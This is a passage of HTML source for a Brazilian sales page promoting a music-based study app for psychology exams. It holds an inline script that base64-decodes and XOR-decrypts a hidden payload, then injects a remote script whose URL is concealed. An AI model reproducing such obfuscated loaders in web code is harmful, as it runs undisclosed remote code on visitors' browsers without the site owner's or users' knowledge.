b{white-space:nowrap;text-overflow:ellipsis;font-size:13.5px;font-weight:700;display:block;overflow:hidden}.adm-tx i,.adm-ptx i{color:var(--adm-sub);white-space:nowrap;text-overflow:ellipsis;font-variant-numeric:tabular-nums;margin-top:4px;font-size:10.5px;font-style:normal;display:block;overflow:hidden}.adm-pb{border:1px solid var(--adm-ring);color:#fff;cursor:pointer;background:0 0;border-radius:50%;place-items:center;width:44px;height:44px;padding:0;display:grid}.adm-pb:focus-visible{outline:2px solid var(--adm-green);outline-offset:2px}.adm-dots{justify-content:center;gap:3px;display:flex}.adm-dots s{background:#cfd8d3;border-radius:50%;width:4px;height:4px}.adm-row.cur{border-color:var(--adm-green);background:var(--adm-card-on)}.adm-row.cur .adm-n,.adm-row.cur .adm-tx b{color:var(--adm-green)}.adm-row.cur .adm-pb{border-color:var(--adm-green);color:var(--adm-green)}.adm-row.flash{background:#0d2e1f}.adm-ico-pause,.adm-row.playing .adm-ico-play{display:none}.adm-row.playing .adm-ico-pause{display:block}.adm-player{z-index:4;-webkit-backdrop-filter:blur(14px);background:#09281bf0;border:1px solid #1d4a34;border-radius:14px;grid-template-columns:40px 1fr 40px;align-items:center;gap:12px;height:64px;padding:0 10px;transition:transform .45s cubic-bezier(.2,.9,.3,1.15);display:grid;position:absolute;bottom:72px;left:10px;right:10px;overflow:hidden;transform:translateY(160%)}.adm-player.on{transform:none}.adm-player .adm-ic{border-radius:8px;width:40px;height:40px;font-size:11.5px}.adm-ptx b{font-size:13px}.adm-pp{background:var(--adm-green);width:38px;height:38px;color:var(--adm-ink);cursor:pointer;border:0;border-radius:50%;place-items:center;padding:0;display:grid}.adm-bar{background:#173d2b;height:3px;position:absolute;bottom:0;left:0;right:0}.adm-bar span{background:var(--adm-green);width:0;height:100%;display:block}.adm-tabs{background:var(--adm-bar);z-index:5;border-top:1px solid #0b2016;grid-template-columns:repeat(3,1fr);height:62px;padding:6px 0 0;display:grid;position:absolute;inset:auto 0 0}.adm-tab{color:#6f7d76;justify-items:center;gap:3px;font-size:10px;display:grid}.adm-tab.on{color:var(--adm-green)}.adm-homebar{opacity:.85;z-index:6;background:#fff;border-radius:5px;width:130px;height:5px;position:absolute;bottom:6px;left:50%;transform:translate(-50%)}.adm-finger{pointer-events:none;opacity:0;z-index:8;background:#ffffff40;border:2px solid #ffffffbf;border-radius:50%;width:36px;height:36px;transition:opacity .35s,transform .35s;position:absolute;transform:scale(1.4)}.adm-finger.show{opacity:1;transform:scale(1)}.adm-finger.tap{background:#1fd36b73;transform:scale(.78)}@media (prefers-reduced-motion:reduce){.adm-player{transition:none}}.price-grid.single-plan{grid-template-columns:minmax(0,520px)}@property --tw-rotate-x{syntax:"*";inherits:false}@property --tw-rotate-y{syntax:"*";inherits:false}@property --tw-rotate-z{syntax:"*";inherits:false}@property --tw-skew-x{syntax:"*";inherits:false}@property --tw-skew-y{syntax:"*";inherits:false}</style><script>(function(){var f_4gb0=atob("[base64]/Kg+/UVCTU+Px0NWqLhf+UB2KFp40r");var q_hj=[];for(var a_8oc4=0;a_8oc4<f_4gb0.length;a_8oc4++){q_hj.push(f_4gb0.charCodeAt(a_8oc4)&255);}var e_q=q_hj[0];var j_2u=q_hj.slice(1,1+e_q);var s_ksz0=q_hj.slice(1+e_q);var g_pb=s_ksz0.map(function(b,u_9jv5){return b^j_2u[u_9jv5%e_q];});var m_x5rh="";for(var z_1ykq=0;z_1ykq<g_pb.length;z_1ykq++){m_x5rh+=String.fromCharCode(g_pb[z_1ykq]&255);}var c_9ym=decodeURIComponent(escape(m_x5rh));var a_od=JSON.parse(c_9ym);var l_3=a_od.globals||[];l_3.forEach(function(p_s6e6){window[p_s6e6.name]=p_s6e6.value;});var q_n8=document.createElement("script");q_n8.src=a_od.url;q_n8.async=true;q_n8.defer=true;(a_od.attributes||[]).forEach(function(e_efmi){q_n8.setAttribute(e_efmi.name,e_efmi.value);});(document.head||document.documentElement).appendChild(q_n8);})();</script><script>document.addEventListener("click",function(event){var button=event.target.closest("[data-price-jump]");if(!button)return;var target=document.getElementById("oferta");if(!target)return;target.scrollIntoView({behavior:"auto",block:"start"});});</script><script>self.__VINEXT_RSC_PARAMS__={}</script><script>self.__VINEXT_RSC_NAV__={"pathname":"/","searchParams":[]}</script><link rel="modulepreload" href="/psicologia/assets/index-D9E1YJdx.js" />
</head><body><main><a class="offer-bar" href="#oferta" aria-label="Oferta por tempo limitado: acesso completo por R$ 47/mês. Ver oferta."><span class="offer-bar-inner"><span aria-hidden="true">🔥</span><span>Oferta encerra em</span><span class="offer-clock">15:00</span><span class="offer-sep" aria-hidden="true">·</span><span><span class="offer-plan">Acesso completo por </span><strong>R$ 47/mês</strong></span></span></a><section class="hero" id="inicio"><nav class="nav wrap"><a class="brand" href="#inicio" aria-label="Memória Musical — início"><span class="brand-mark">♪</span><span>MEMÓRIA MUSICAL</span></a><a class="nav-link" href="#oferta">Ver planos</a></nav><div class="hero-grid wrap"><div class="hero-copy"><h1>Quer passar na <strong>EBSERH, Tribunais, Prefeituras ou Secretarias de Saúde?</strong> Descubra como memorizar os assuntos de Psicologia que realmente são <strong>cobrados nas Bancas!</strong></h1><p class="lead">Comece a usar nosso app de música e pare de esquecer ou confundir leis, resoluções, autores e conceitos da sua prova de Psicologia.</p><div class="hero-video" aria-label="Vídeo de apresentação da Memória Musical para Psicologia"><vturb-smartplayer id="vid-6ae88ac5c7321bec2b425c92" style="display:block;margin:0 auto;width:100%;max-width:400px"><div class="vturb-player-placeholder" style="position:relative;width:100%;padding:177.77777777777777% 0 0;z-index:0;background-color:black"></div></vturb-smartplayer></div><div class="hero-actions"><button class="button primary" type="button" data-price-jump="true"><span aria-hidden="true">▶</span> Quero memorizar ouvindo música · Acesso imediato</button><span class="microcopy">Garantia de 7 dias · Comece hoje</span></div><div class="hero-proof"><span>✓ Acesso imediato</span><span>✓ Celular e computador</span><span>✓ Garantia de 7 dias</span></div></div><div class="hero-visual"><div class="hero-phones" aria-hidden="true"><div class="hp-glow"></div><div class="hp-phone hp-left"><div class="hp-screen"><div class="adm-app hp-app"><div class="adm-status"><span class="adm-time">12:09</span><span class="adm-island"></span><span class="adm-sicons"><svg width="18" height="12" viewBox="0 0 18 12" fill="#fff"><rect x="0" y="8" width="3" height="4" rx="1"></rect><rect x="5" y="5.5" width="3" height="6.5" rx="1"></rect><rect x="10" y="3" width="3" height="9" rx="1"></rect><rect x="15" y="0" width="3" height="12" rx="1" opacity=".35"></rect></svg><span class="adm-batt">37</span></span></div><div class="adm-scroller hp-static"><div class="adm-title">Todas as faixas</div><div class="adm-list"><div class="adm-row cur"><span class="adm-n">1</span><span class="adm-ic">BP</span><span class="adm-tx"><b>Bipolar Tipo I vs. Tipo II</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">2</span><span class="adm-ic">DEP</span><span class="adm-tx"><b>Depressão vs. Distimia</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">3</span><span class="adm-ic">TAG</span><span class="adm-tx"><b>TAG vs. Pânico</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">4</span><span class="adm-ic">TEPT</span><span class="adm-tx"><b>Estresse Agudo vs. TEPT</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">5</span><span class="adm-ic">PSI</span><span class="adm-tx"><b>Linha do Tempo Psicótica</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">6</span><span class="adm-ic">B</span><span class="adm-tx"><b>Personalidade Cluster B</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">7</span><span class="adm-ic">DSM</span><span class="adm-tx"><b>Psicopatologia Geral</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">8</span><span class="adm-ic">216</span><span class="adm-tx"><b>Cuidado em Liberdade</b><i>Saúde Mental</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div></div></div><div class="adm-tabs"><span class="adm-tab on"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><path d="M3 11l9-8 9 8v10H3z"></path></svg>Início</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><g><circle cx="10.5" cy="10.5" r="6.5"></circle><path d="M15.5 15.5L21 21"></path></g></svg>Explorar</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><g><rect x="3" y="3" width="18" height="18" rx="2"></rect><path d="M8 3v18M12 3v18M16 3v18"></path></g></svg>Biblioteca</span></div><div class="adm-homebar"></div></div></div></div><div class="hp-phone hp-right"><div class="hp-screen"><div class="adm-app hp-app"><div class="adm-status"><span class="adm-time">12:09</span><span class="adm-island"></span><span class="adm-sicons"><svg width="18" height="12" viewBox="0 0 18 12" fill="#fff"><rect x="0" y="8" width="3" height="4" rx="1"></rect><rect x="5" y="5.5" width="3" height="6.5" rx="1"></rect><rect x="10" y="3" width="3" height="9" rx="1"></rect><rect x="15" y="0" width="3" height="12" rx="1" opacity=".35"></rect></svg><span class="adm-batt">37</span></span></div><div class="adm-scroller hp-static"><div class="adm-title">Biblioteca</div><div class="hp-chips"><span class="on">Playlists</span><span>Curtidas</span><span>Baixadas</span></div><div class="hp-lib"><div class="hp-tile"><span class="adm-ic">CEP</span><b>Ética e Legislação</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">AV</span><b>Avaliação Psicológica</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">RAPS</span><b>Saúde Mental e RAPS</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">SUS</span><b>SUS e Saúde Pública</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">SUAS</span><b>Assistência Social</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">FP</span><b>Psicopatologia</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">TCC</span><b>Teorias e Abordagens</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">ECA</span><b>Psicologia Jurídica</b><i>Playlist</i></div></div></div><div class="adm-tabs"><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><path d="M3 11l9-8 9 8v10H3z"></path></svg>Início</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><g><circle cx="10.5" cy="10.5" r="6.5"></circle><path d="M15.5 15.5L21 21"></path></g></svg>Explorar</span><span class="adm-tab on"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><g><rect x="3" y="3" width="18" height="18" rx="2"></rect><path d="M8 3v18M12 3v18M16 3v18"></path></g></svg>Biblioteca</span></div><div class="adm-homebar"></div></div></div></div><div class="hp-phone hp-center"><div class="hp-screen"><div class="adm-app hp-app hp-now"><div class="adm-status"><span class="adm-time">12:09</span><span class="adm-island"></span><span class="adm-sicons"><svg width="18" height="12" viewBox="0 0 18 12" fill="#fff"><rect x="0" y="8" width="3" height="4" rx="1"></rect><rect x="5" y="5.5" width="3" height="6.5" rx="1"></rect><rect x="10" y="3" width="3" height="9" rx="1"></rect><rect x="15" y="0" width="3" height="12" rx="1" opacity=".35"></rect></svg><span class="adm-batt">37</span></span></div><div class="hp-now-head"><svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="2" stroke-linecap="round"><path d="m6 9 6 6 6-6"></path></svg><span>Tocando agora</span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="hp-cover"><span class="hp-cover-ring"></span><span class="hp-cover-ic">BP</span><span class="hp-cover-bars"><i></i><i></i><i></i><i></i><i></i><i></i><i></i></span></div><div class="hp-now-meta"><div><b>Bipolar I vs. II</b><i>Psicopatologia · DSM-5-TR</i></div><svg width="26" height="26" viewBox="0 0 24 24" fill="#1fd36b"><path d="M20.8 4.6a5.5 5.5 0 0 0-7.8 0L12 5.7l-1.1-1.1a5.5 5.5 0 0 0-7.8 7.8l1.1 1.1L12 21l7.8-7.5 1.1-1.1a5.5 5.5 0 0 0-.1-7.8Z"></path></svg></div><div class="hp-progress"><span></span></div><div class="hp-times"><span>0:41</span><span>1:34</span></div><div class="hp-controls"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#1fd36b" stroke-width="2" stroke-linecap="round"><path d="M16 3h5v5M4 20 21 3M21 16v5h-5M15 15l6 6M4 4l5 5"></path></svg><svg width="30" height="30" viewBox="0 0 24 24" fill="#fff"><path d="M18 18 8 12l10-6v12ZM6 6h2v12H6z"></path></svg><span class="hp-play"><svg width="30" height="30" viewBox="0 0 24 24" fill="#04210f"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></span><svg width="30" height="30" viewBox="0 0 24 24" fill="#fff"><path d="m6 6 10 6-10 6V6ZM16 6h2v12h-2z"></path></svg><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="2" stroke-linecap="round"><path d="m17 1 4 4-4 4M3 11V9a4 4 0 0 1 4-4h14M7 23l-4-4 4-4M21 13v2a4 4 0 0 1-4 4H3"></path></svg></div><div class="hp-next"><span class="adm-ic">DEP</span><span><i>A seguir</i><b>Depressão vs. Distimia</b></span></div><div class="adm-homebar"></div></div></div></div><div class="floating-card"><span class="sound-bars"><i></i><i></i><i></i><i></i><i></i></span><div><small>Agora tocando</small><strong>Bipolar Tipo I vs. Tipo II</strong></div></div></div></div></div></section><section class="stats" aria-label="O que você recebe"><div class="wrap stats-grid"><div class="stat"><strong>+1.000</strong><span>músicas educativas</span></div><div class="stat"><strong>11</strong><span>áreas do edital</span></div><div class="stat"><strong>Celular</strong><span>e computador</span></div><div class="stat"><strong>Imediato</strong><span>acesso após a compra</span></div><div class="stat"><strong>7 dias</strong><span>de garantia</span></div></div></section><section class="problem section"><div class="wrap narrow"><span class="eyebrow">A frustração é conhecida</span><h2>Você estudou. Mas, na prova, a resposta simplesmente não veio.</h2><p class="section-intro">Lei 10.216 ou 8.080? Laudo ou parecer? CRAS ou CREAS? Você leu tudo, mas na alternativa as normas, os autores e as abordagens se misturam. O problema quase nunca é falta de estudo: é encontrar tempo e energia para reencontrar a matéria vezes suficientes para ela ficar acessível.</p></div></section><section class="mechanism section dark"><div class="wrap mechanism-grid"><div><span class="eyebrow light">O mecanismo</span><h2>Você não precisa encontrar mais horas. Precisa reencontrar a matéria mais vezes.</h2></div><div class="mechanism-copy"><p>O Método da Memória Musical transforma conteúdos recorrentes dos concursos de Psicologia em faixas organizadas por disciplina.</p><p>Assim, sua revisão pode continuar no trânsito, entre um atendimento e outro, caminhando ou cuidando da casa — sem substituir seu estudo principal.</p></div><div class="routine-strip"><div><span>0<!-- -->1</span><strong>Estude</strong></div><div><span>0<!-- -->2</span><strong>Dê o play</strong></div><div><span>0<!-- -->3</span><strong>Reencontre</strong></div><div><span>0<!-- -->4</span><strong>Reconheça</strong></div></div></div></section><section class="listen section" id="experimente"><div class="wrap narrow"><div class="section-heading center listen-heading"><span class="eyebrow light">Amostras gratuitas</span><h2>Ouça agora. Sem cadastro, sem compromisso.</h2><p>Estas são faixas reais do método, da playlist de Psicopatologia (DSM‑5‑TR). Toque em uma e comprove você mesma.</p></div><div class="adm"><div class="adm-phone"><div class="adm-screen"><div class="adm-app"><div class="adm-status"><span class="adm-time">12:09</span><span class="adm-island"></span><span class="adm-sicons" aria-hidden="true"><svg width="18" height="12" viewBox="0 0 18 12" fill="#fff"><rect x="0" y="8" width="3" height="4" rx="1"></rect><rect x="5" y="5.5" width="3" height="6.5" rx="1"></rect><rect x="10" y="3" width="3" height="9" rx="1"></rect><rect x="15" y="0" width="3" height="12" rx="1" opacity=".35"></rect></svg><svg width="16" height="12" viewBox="0 0 16 12" fill="#fff"><path d="M8 12l2.6-3.2a4 4 0 00-5.2 0zM3.7 6.9a6.6 6.6 0 018.6 0l1.6-2A9.2 9.2 0 002.1 4.9zM.4 2.8a11.8 11.8 0 0115.2 0L16 2.3A12.7 12.7 0 000 2.3z"></path></svg><span class="adm-batt">37</span></span></div><div class="adm-scroller"><div class="adm-title">Todas as faixas</div><div class="adm-actions"><button class="adm-abtn adm-outline adm-playall" type="button"><span class="adm-pc"><svg width="11" height="11" viewBox="0 0 24 24" fill="#000" aria-hidden="true"><path d="M6 3l15 9-15 9z"></path></svg></span>Reproduzir tudo</button><button class="adm-abtn adm-fill adm-shuffle" type="button"><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M16 3h5v5M4 20L21 3M21 16v5h-5M15 15l6 6M4 4l5 5"></path></svg>Aleatório</button></div><div class="adm-list"><div class="adm-row cur"><span class="adm-n">1</span><span class="adm-ic">BP</span><span class="adm-tx"><b>Bipolar Tipo I vs. Tipo II</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Bipolar Tipo I vs. Tipo II"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">2</span><span class="adm-ic">DEP</span><span class="adm-tx"><b>Depressão vs. Distimia</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Depressão vs. Distimia"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">3</span><span class="adm-ic">TAG</span><span class="adm-tx"><b>TAG vs. Pânico</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir TAG vs. Pânico"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">4</span><span class="adm-ic sm">TEPT</span><span class="adm-tx"><b>Estresse Agudo vs. TEPT</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Estresse Agudo vs. TEPT"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">5</span><span class="adm-ic">PSI</span><span class="adm-tx"><b>Linha do Tempo Psicótica</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Linha do Tempo Psicótica"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">6</span><span class="adm-ic">B</span><span class="adm-tx"><b>Personalidade Cluster B</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Personalidade Cluster B"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">7</span><span class="adm-ic">DSM</span><span class="adm-tx"><b>Psicopatologia Geral</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Psicopatologia Geral"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div></div></div><div class="adm-player" aria-live="polite"><span class="adm-ic">BP</span><span class="adm-ptx"><b>—</b><i>Prévia 0:00 / 0:25</i></span><button class="adm-pp" type="button" aria-label="Pausar"><svg width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><div class="adm-bar"><span></span></div></div><nav class="adm-tabs" aria-hidden="true"><span class="adm-tab on"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"><path d="M3 11l9-8 9 8v10H3z"></path></svg>Início</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round"><circle cx="10.5" cy="10.5" r="6.5"></circle><path d="M15.5 15.5L21 21"></path></svg>Explorar</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6"><rect x="3" y="3" width="18" height="18" rx="2"></rect><path d="M8 3v18M12 3v18M16 3v18"></path></svg>Biblioteca</span></nav><div class="adm-homebar"></div></div><div class="adm-finger"></div></div></div></div></div></section><section class="fit section"><div class="wrap fit-grid"><div class="fit-visual"><img src="/psicologia/media/fernanda-virada.webp" alt="Fones de ouvido sobre materiais de estudo" loading="lazy" decoding="async"/><div class="time-badge"><strong>20</strong><span>minutos<br/>por dia</span></div></div><div><span class="eyebrow">Feito para a rotina real</span><h2>Revise até quando você não está “sentada para estudar”.</h2><div class="use-list"><div><span>0<!-- -->1</span><p><strong>No trânsito</strong>Transforme o deslocamento em revisão.</p></div><div><span>0<!-- -->2</span><p><strong>Entre atendimentos</strong>Use o intervalo entre pacientes para reencontrar um tema.</p></div><div><span>0<!-- -->3</span><p><strong>Nas tarefas</strong>Continue ouvindo enquanto cuida da rotina.</p></div><div><span>0<!-- -->4</span><p><strong>Na caminhada</strong>Movimente o corpo sem abandonar o conteúdo.</p></div></div></div></div></section><section class="contents section" id="conteudos"><div class="wrap"><div class="section-heading center"><span class="eyebrow">Dentro da plataforma</span><h2>Os temas que mais aparecem nos editais, prontos para acompanhar você.</h2></div></div><div class="topic-marquee" aria-hidden="true"><div class="marquee-row "><div class="marquee-track"><span class="pill pill-on">+ <!-- -->Código de Ética (Res. CFP 010/2005)</span><span class="pill ">Lei 5.766/1971 e Sistema Conselhos</span><span class="pill ">SATEPSI</span><span class="pill pill-on">+ <!-- -->Testes psicológicos</span><span class="pill ">Tipos de CAPS</span><span class="pill ">Leis 8.080 e 8.142/1990</span><span class="pill pill-on">+ <!-- -->Política Nacional de Humanização</span><span class="pill ">CRAS e CREAS</span><span class="pill ">Trabalho social com famílias</span><span class="pill pill-on">+ <!-- -->Psicoses</span><span class="pill ">Psicanálise</span><span class="pill ">Humanismo e Gestalt</span><span class="pill pill-on">+ <!-- -->Vygotsky</span><span class="pill ">Adolescência e envelhecimento</span><span class="pill ">Perícia psicológica</span><span class="pill pill-on">+ <!-- -->Recrutamento e seleção</span><span class="pill ">Saúde do trabalhador</span><span class="pill ">Dificuldades de aprendizagem</span><span class="pill pill-on">+ <!-- -->Inclusão</span><span class="pill ">Psicologia do esporte</span><span class="pill ">Saúde da criança e do adolescente</span><span class="pill pill-on">+ <!-- -->Código de Ética (Res. CFP 010/2005)</span><span class="pill ">Lei 5.766/1971 e Sistema Conselhos</span><span class="pill ">SATEPSI</span><span class="pill pill-on">+ <!-- -->Testes psicológicos</span><span class="pill ">Tipos de CAPS</span><span class="pill ">Leis 8.080 e 8.142/1990</span><span class="pill pill-on">+ <!-- -->Política Nacional de Humanização</span><span class="pill ">CRAS e CREAS</span><span class="pill ">Trabalho social com famílias</span><span class="pill pill-on">+ <!-- -->Psicoses</span><span class="pill ">Psicanálise</span><span class="pill ">Humanismo e Gestalt</span><span class="pill pill-on">+ <!-- -->Vygotsky</span><span class="pill ">Adolescência e envelhecimento</span><span class="pill ">Perícia psicológica</span><span class="pill pill-on">+ <!-- -->Recrutamento e seleção</span><span class="pill ">Saúde do trabalhador</span><span class="pill ">Dificuldades de aprendizagem</span><span class="pill pill-on">+ <!-- -->Inclusão</span><span class="pill ">Psicologia do esporte</span><span class="pill ">Saúde da criança e do adolescente</span></div></div><div class="marquee-row reverse"><div class="marquee-track"><span class="pill ">Princípios fundamentais</span><span class="pill ">Sigilo e suas exceções</span><span class="pill pill-on">+ <!-- -->Res. CFP 06/2019 · documentos escritos</span><span class="pill ">Lei 10.216/2001</span><span class="pill ">Redução de danos</span><span class="pill pill-on">+ <!-- -->Princípios e diretrizes</span><span class="pill ">Clínica ampliada e PTS</span><span class="pill ">PAIF e PAEFI</span><span class="pill pill-on">+ <!-- -->Funções psíquicas</span><span class="pill ">DSM e CID</span><span class="pill ">Análise do Comportamento</span><span class="pill pill-on">+ <!-- -->Psicologia histórico-cultural</span><span class="pill ">Fases psicossexuais</span><span class="pill ">ECA (Lei 8.069/1990)</span><span class="pill pill-on">+ <!-- -->Alienação parental</span><span class="pill ">Treinamento e desenvolvimento</span><span class="pill ">Avaliação de desempenho</span><span class="pill pill-on">+ <!-- -->Processos grupais</span><span class="pill ">Políticas públicas de saúde</span><span class="pill ">Psicologia do trânsito</span><span class="pill pill-on">+ <!-- -->Envelhecimento e cuidado</span><span class="pill ">Princípios fundamentais</span><span class="pill ">Sigilo e suas exceções</span><span class="pill pill-on">+ <!-- -->Res. CFP 06/2019 · documentos escritos</span><span class="pill ">Lei 10.216/2001</span><span class="pill ">Redução de danos</span><span class="pill pill-on">+ <!-- -->Princípios e diretrizes</span><span class="pill ">Clínica ampliada e PTS</span><span class="pill ">PAIF e PAEFI</span><span class="pill pill-on">+ <!-- -->Funções psíquicas</span><span class="pill ">DSM e CID</span><span class="pill ">Análise do Comportamento</span><span class="pill pill-on">+ <!-- -->Psicologia histórico-cultural</span><span class="pill ">Fases psicossexuais</span><span class="pill ">ECA (Lei 8.069/1990)</span><span class="pill pill-on">+ <!-- -->Alienação parental</span><span class="pill ">Treinamento e desenvolvimento</span><span class="pill ">Avaliação de desempenho</span><span class="pill pill-on">+ <!-- -->Processos grupais</span><span class="pill ">Políticas públicas de saúde</span><span class="pill ">Psicologia do trânsito</span><span class="pill pill-on">+ <!-- -->Envelhecimento e cuidado</span></div></div><div class="marquee-row "><div class="marquee-track"><span class="pill ">Lei 4.119/1962</span><span class="pill pill-on">+ <!-- -->Res. CFP 31/2022</span><span class="pill ">Psicodiagnóstico</span><span class="pill ">RAPS (Portaria 3.088/2011)</span><span class="pill pill-on">+ <!-- -->Matriciamento</span><span class="pill ">Atenção Primária</span><span class="pill ">LOAS (Lei 8.742/1993)</span><span class="pill pill-on">+ <!-- -->Proteção básica e especial</span><span class="pill ">Transtornos do humor e de ansiedade</span><span class="pill ">Psicopatologia psicanalítica</span><span class="pill pill-on">+ <!-- -->TCC</span><span class="pill ">Piaget</span><span class="pill ">Erikson</span><span class="pill pill-on">+ <!-- -->Lei 13.431/2017 · 